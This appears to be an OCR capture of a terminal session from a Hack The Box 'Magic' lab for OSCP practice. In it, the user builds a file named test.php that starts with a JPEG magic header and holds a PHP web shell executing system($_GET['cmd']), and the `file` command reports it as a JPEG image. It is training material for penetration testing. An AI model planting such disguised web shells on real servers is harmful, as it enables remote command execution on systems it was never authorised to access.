 zerox30@zeroX30: ~/HTB/OSCP
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Magic/payload]
└─$ mv test test.php
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Magic/payload]
└─$ vim test.php
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Magic/payload]
└─$ vim test.php
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Magic/payload]
└─$ cat test.php
����JFIF
<?php echo "START<br/><br/>\n\n\n"; system($_GET['cmd']); echo "\n\n\n<br/><br/>END"; ?>
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Magic/payload]
Select Image
└─$ file test.php
test.php: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/Magic/payload]
webshell.
└─$